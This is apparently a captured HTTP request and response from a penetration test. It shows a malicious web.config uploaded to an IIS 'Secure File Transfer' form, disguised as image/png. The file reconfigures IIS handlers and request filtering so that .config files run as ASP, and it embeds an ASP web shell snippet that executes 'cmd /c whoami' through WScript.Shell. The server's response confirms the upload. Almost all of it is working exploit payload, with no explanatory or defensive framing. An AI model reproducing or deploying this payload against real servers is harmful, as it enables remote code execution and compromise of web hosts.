 Request
Raw Params Headers Hex ViewState
-----------------------------32485324589642196423682146981
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgLhjO3mDALt3oXMA9fZxrVNvSwaQ9ZJyaOmcsE5vBgP
-----------------------------32485324589642196423682146981
Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
Content-Type: image/png
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write"
preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<! -
<% Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("cmd /c whoami")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
Response.write("</pre><!-"&"-") %>
-----------------------------32485324589642196423682146981
Content-Disposition: form-data; name="btnUpload"
Upload
-----------------------------32485324589642196423682146981--
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 04 Aug 2021 18:13:25 GMT
Connection: close
Content-Length: 1110
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><title>
Secure File Transfer
</title></head>
<body>
<form name="form1" method="post" action="transfer.aspx" id="form1" enctype="multipart/form-data">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE"
</div>
<div>
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION"
value="/wEWAgLwkuTGCQLt3oXMA2hSDShM5lC/Kb/64OHFMf4H4+AQ" />
</div>
<div>
<input type="file" name="FileUpload1" id="FileUpload1" />
<input type="submit" name="btnUpload" value="Upload" onclick="return ValidateFile();" id="btnUp
/>
<br />
<span id="Label1" style="color:Green;">File uploaded successfully.</span>
</div>
</form>
</body>
</html>